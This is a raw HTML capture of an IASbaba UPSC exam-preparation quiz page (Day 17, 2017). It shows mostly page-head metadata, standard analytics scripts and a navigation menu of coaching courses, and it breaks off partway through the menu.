

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iasbaba.com/2017/08/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17/
body_size: 20604
content:
<!DOCTYPE html>
    <html lang="en-US">
    <head>
        <meta charset="" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script data-optimized="1" type="text/javascript"></script> 
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UPSC Quiz- 2017 : IASbaba&#039;s Daily Current Affairs Quiz [Day 17] | IASbaba</title>
	<link rel="canonical" href="http://iasbaba.com/2017/08/upsc-quiz-2017-i…airs-quiz-day-17/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UPSC Quiz- 2017 : IASbaba&#039;s Daily Current Affairs Quiz [Day 17]" />
	<meta property="og:description" content="UPSC Quiz- 2017 : IASbaba&#8217;s Daily Current Affairs Quiz [Day 17] Archives Q.1) ‘Mission XI Million’ is associated with Education Rural Electrification MUDRA Yojana None of the above Q.2) Consider the following statements about Babu Jagjivan Ram Chhatrawas Yojana It is under the aegis of Ministry of Human Resource Development It’s objective is to provide&hellip;" />
	<meta property="og:url" content="http://iasbaba.com/2017/08/upsc-quiz-2017-i…airs-quiz-day-17/" />
	<meta property="og:site_name" content="IASbaba" />
	<meta property="article:publisher" content="https://www.facebook.com/iasbaba/" />
	<meta property="article:published_time" content="2017-08-02T11:48:02+00:00" />
	<meta property="article:modified_time" content="2017-08-03T05:15:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iasbaba123" />
	<meta name="twitter:site" content="@iasbaba123" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://iasbaba.com/2017/08/upsc-quiz-2017-i…airs-quiz-day-17/#article","isPartOf":{"@id":"https://iasbaba.com/2017/08/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17/"},"author":{"name":"","@id":""},"headline":"UPSC Quiz- 2017 : IASbaba&#8217;s Daily Current Affairs Quiz [Day 17]","datePublished":"2017-08-02T11:48:02+00:00","dateModified":"2017-08-03T05:15:41+00:00","mainEntityOfPage":{"@id":"https://iasbaba.com/2017/08/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17/"},"wordCount":197,"commentCount":28,"publisher":{"@id":"https://iasbaba.com/#organization"},"keywords":["Current Affairs 2017 Quiz","IAS UPSC Current Affairs","IAS UPSC Current Affairs Quiz","Prelims Current Affairs Quiz"],"articleSection":["IASbaba Daily Prelims Quiz"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://iasbaba.com/2017/08/upsc-quiz-2017-i…airs-quiz-day-17/#respond"]}]},{"@type":"WebPage","@id":"https://iasbaba.com/2017/08/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17/","url":"http://iasbaba.com/2017/08/upsc-quiz-2017-i…airs-quiz-day-17/","name":"UPSC Quiz- 2017 : IASbaba's Daily Current Affairs Quiz [Day 17] | IASbaba","isPartOf":{"@id":"https://iasbaba.com/#website"},"datePublished":"2017-08-02T11:48:02+00:00","dateModified":"2017-08-03T05:15:41+00:00","breadcrumb":{"@id":"http://iasbaba.com/2017/08/upsc-quiz-2017-i…airs-quiz-day-17/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://iasbaba.com/2017/08/upsc-quiz-2017-i…airs-quiz-day-17/"]}]},{"@type":"BreadcrumbList","@id":"http://iasbaba.com/2017/08/upsc-quiz-2017-i…airs-quiz-day-17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iasbaba.com/"},{"@type":"ListItem","position":2,"name":"UPSC Quiz- 2017 : IASbaba&#8217;s Daily Current Affairs Quiz [Day 17]"}]},{"@type":"WebSite","@id":"https://iasbaba.com/#website","url":"https://iasbaba.com/","name":"IASbaba","description":"For UPSC IAS Preparation","publisher":{"@id":"https://iasbaba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iasbaba.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iasbaba.com/#organization","name":"Iasbaba","url":"https://iasbaba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/logo/image/","url":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","contentUrl":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","width":121,"height":126,"caption":"Iasbaba"},"image":{"@id":"https://iasbaba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iasbaba/","https://x.com/iasbaba123"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//unicons.iconscout.com' />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Feed" href="https://iasbaba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Comments Feed" href="https://iasbaba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; UPSC Quiz- 2017 : IASbaba&#8217;s Daily Current Affairs Quiz [Day 17] Comments Feed" href="https://iasbaba.com/2017/08/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2017%2F08%2Fupsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2017%2F08%2Fupsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17%2F&#038;format=xml" />

<script>WebFontConfig={google:{families:["Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Roboto Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://iasbaba.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://iasbaba.com/wp-content/litespeed/css/1bb5502116c52137193d89451e89de72.css?ver=ad554" />







































<!--n2css--><!--n2js--><script type="text/javascript" src="https://iasbaba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b8e7cebd4a355e3493d7711238947c8a.js?ver=26b8f" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/dc986b6f4a71b01069cc6a31702f7f55.js?ver=c9ed6" id="jquery-easyzoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/94fa6405a7d25d488eb0920c1d324345.js?ver=30c79" id="cycletwo-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b37d0870604181f538285569149e0390.js?ver=8a75c" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://iasbaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iasbaba.com/wp-json/wp/v2/posts/31796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iasbaba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iasbaba.com/?p=31796' />
        

            
        

            	
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://iasbaba.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='34ccac99-8dfa-4a88-81fa-ef26dc84d106';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.httpPermissionRequest={};oneSignal_options.httpPermissionRequest.enable=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://iasbaba.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
			
			<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-270x270.png" />

<script data-optimized="1" src="https://iasbaba.com/wp-content/litespeed/js/b13492e830b1b6b0129881e89d1f0098.js?ver=f0098"></script>
<!-- Facebook Pixel Code -->
    <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','507010113316857');fbq('track','PageView')</script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=507010113316857&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWH3KTD');</script>
<!-- End Google Tag Manager -->
        
        

    </head>

    <body >
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWH3KTD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- Loader -->
        <!--  -->
        <!-- Loader -->
        <div class="tagline bg-light">
            <div class="container-fluid">                
                
            </div><!--end container-->
        </div>
        <!-- Navbar STart -->
        <header id="topnav" class="defaultscroll sticky">
            <!-- TopBar container-->
                <div class="container-fluid bg-light p-1">
                <div class="row">
                    <div class="col-12">
                        <div class="d-flex d-flex justify-content-around">
                            <div>
                                <div class="we_are_text">
                                	<a class="btn btn-primary btn-sm" href="tel:+918429688885">SPEAK TO MENTOR - CALL NOW!</a>
                                </div>
                            </div>
                            <div ><!--subcribe-form-->
                            	<div class="we_are_text">
	                                <a class="btn btn-primary btn-sm" href="#subscribe-popup">SUBSCRIBE</a>
                                </div>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>
            <!-- End TopBar container-->
            <div class="p-2 px-1 px-sm-5"><!--container-->
                <!-- Logo container-->
                    

<a class="logo" href="https://iasbaba.com">
   
    <span class="logo-light-mode">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-dark" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-light" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
		<!--https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png-->
    </span>
    <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" class="logo-dark-mode" alt="" style="width: 200px;" loading="eager" data-no-lazy="1"></a>
                <!-- End Logo container-->

                <!-- Mobile Menu Toggler Start-->
                    <div class="menu-extras">
    <div class="menu-item">
        <!-- Mobile menu toggle-->
        <a class="navbar-toggle" id="isToggle" onclick="toggleMenu()">
            <div class="lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
        <!-- End mobile menu toggle-->
    </div>
</div>
                <!--Mobile Menu Toggler End-->

                <!--Login button Start-->
                    <ul class="buy-button list-inline mb-0">
    <li class="list-inline-item mb-0">
       

        
			<a href="https://iasbaba.com/2017/08/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17/?theme_mode=dark">
	            <div class="login-btn-primary">
	                <span class="btn btn-icon btn-pills btn-soft-primary">

	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	            <div class="login-btn-light">
	                <span class="btn btn-icon btn-pills btn-light">
	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	        </a>    </li>
     
    <li class="list-inline-item mb-0">
        <a href="javascript:void(0)" data-bs-toggle="offcanvas" data-bs-target="#offcanvasSearch" aria-controls="offcanvasSearch">
            <div class="login-btn-primary">
                <span class="btn btn-icon btn-pills btn-primary">
                    <i class="uil uil-search"></i>
                </span>
            </div>
            <div class="login-btn-light">
                <span class="btn btn-icon btn-pills btn-light">
                    <i class="uil uil-search"></i>
                </span>
            </div>
        </a>
    </li>
    
     </ul>                <!--Login button End-->

                <!-- top menu start -->
                    <div id="navigation">
    <!-- Navigation Menu
    <ul class="navigation-menu nav-light">  
    </ul>--> 
    <div id="primary_nav" class="menu-iasbabav3_main_menu_new-container"><ul id="primary-menu-list" class="navigation-menu "><li id="menu-item-152363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152363"><a href="https://iasbaba.com">Home</a></li>
<li id="menu-item-209359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209359"><a href="#">UPSC Mains <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152401"><a href="https://iasbaba.com/think-learn-perform/">TLP</a></li>
	<li id="menu-item-211647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211647"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-essay-paper-upsc-civil-services-mains-exam-cse-2025/">ESSAY PAPER</a></li>
	<li id="menu-item-211640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211640"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-1-gs1-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 1 (GS1)</a></li>
	<li id="menu-item-211641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211641"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-2-gs2-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 2 (GS2)</a></li>
	<li id="menu-item-211643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211643"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-3-gs3-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 3 (GS3)</a></li>
	<li id="menu-item-211644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211644"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-4-gs4-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 4 (GS4)</a></li>
</ul>
</li>
<li id="menu-item-152394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152394"><a href="#">Daily Free Initiatives <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-212347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212347"><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/">Sankalp &#8211; Free Mains Initiative</a></li>
	<li id="menu-item-152395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152395"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/">Daily News &#038; Analysis</a></li>
	<li id="menu-item-152396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152396"><a href="https://iasbaba.com/daily-current-affairs-quiz/">Daily Current Affairs Quiz</a></li>
	<li id="menu-item-152397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152397"><a href="#">Monthly Magazines <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152398"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">English Magazines</a></li>
		<li id="menu-item-152399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152399"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Hindi Magazines</a></li>
		<li id="menu-item-152400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152400"><a href="https://iasbaba.com/monthly-yojana-gist-qa-format/">Yojana &#038; Kurukshetra Gist</a></li>
	</ul>
</li>
	<li id="menu-item-152402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152402"><a href="https://iasbaba.com/rapid-revision-series/">60 Day &#8211; Rapid Revision (RaRe) Series &#8211; 2025</a></li>
	<li id="menu-item-190835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190835"><a href="https://iasbaba.com/2024/11/register-now-iasbabas-interview-mentorship-program-imp-for-upsc-2024-personality-test-under-the-guidance-of-mohan-sir-founder-iasbaba/">IMP</a></li>
	<li id="menu-item-188914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188914"><a href="https://iasbaba.com/think-rethink-and-perform/">TRP for UPSC Personality Test</a></li>
</ul>
</li>
<li id="menu-item-152366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152366"><a href="#">Courses <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-214524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214524"><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/">SUPER 50: 1:1 Mentorship Programme Under Mohan Sir</a></li>
	<li id="menu-item-213304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213304"><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/">Prelims Exclusive Mentorship Programme &#8211; PEP 2026</a></li>
	<li id="menu-item-152367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152367"><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/">Integrated Learning Program (ILP) &#8211; 2026</a></li>
	<li id="menu-item-205706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205706"><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/">Think Learn Perform (TLP) Connect for UPSC 2026</a></li>
	<li id="menu-item-152373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152373"><a href="#">Baba’s Gurukul Course &#8211; 2027 <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152374"><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/">Gurukul Foundation</a></li>
		<li id="menu-item-152375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152375"><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/">Gurukul Advanced</a></li>
	</ul>
</li>
	<li id="menu-item-194192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194192"><a href="#">UPSC 2025 Mains <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-199605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199605"><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/">Mains Exclusive Programme (MEP) &#8211; 2025</a></li>
		<li id="menu-item-208575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208575"><a href="https://iasbaba.com/2025/07/full-length-mocks-flm-series-gs-essay/">3 Full-Length Mocks (GS + ESSAY) Test Series</a></li>
		<li id="menu-item-194195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194195"><a href="https://iasbaba.com/2025/05/admissions-open-sankalp-60-days-tlp-offline-daily-answer-writing-challenge-for-upsc-mains-2025/">SANKALP – 60 Days’ TLP (OFFLINE) Daily Answer Writing Challenge</a></li>
	</ul>
</li>
	<li id="menu-item-152377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152377"><a href="#">Optionals <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152389"><a href="#">PSIR <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152391"><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/">PSIR Foundation Course</a></li>
			<li id="menu-item-152390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152390"><a href="#">PSIR Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152381"><a href="#">Sociology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-160327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160327"><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/">Sociology Foundation Course &#8211; UPSC 2026</a></li>
			<li id="menu-item-152382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152382"><a href="#">Sociology Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152383"><a href="#">Public Administration <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152385"><a href="https://iasbaba.com/2023/09/admissions-open-public-administration-optional-foundation-course-with-daily-answer-writing-in-for-upsc-2024-by-adesh-sir-starts-18th-september/">Public Administration FC &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152378"><a href="#">Anthropology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152379"><a href="#">Anthropology Foundation Course &#8211; Coming Soon</a></li>
			<li id="menu-item-152380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152380"><a href="#">Anthropology Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152386"><a href="#">Geography <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152387"><a href="#">Geography Optional Foundation Course &#8211; Coming Soon!</a></li>
			<li id="menu-item-152388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152388"><a href="#">Geography Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188148"><a href="#">KPSC / KAS<span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-210560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210560"><a href="https://courses.iasbaba.com/landing/kpsc-agricultural-officer-ao-aao">KPSC ಕೃಷಿ / ಸಹಾಯಕ ಕೃಷಿ ಅಧಿಕಾರಿಗಳು (Agricultural Officer/ Assistant Agricultural Officer –AO/AAO)</a></li>
	<li id="menu-item-202028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202028"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-crash-course-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Crash Course</a></li>
	<li id="menu-item-201206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201206"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-test-series-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Test Series</a></li>
	<li id="menu-item-193750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193750"><a href="https://courses.iasbaba.com/landing/kpsc-foundation-course">&#8216;Mission ಸಂಕಲ್ಪ&#8217; – KPSC Foundation Course</a></li>
</ul>
</li>
<li id="menu-item-152456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152456"><a href="#">हिंदी <span class="menu-arrow"></span></a>
<ul class="sub-menu">
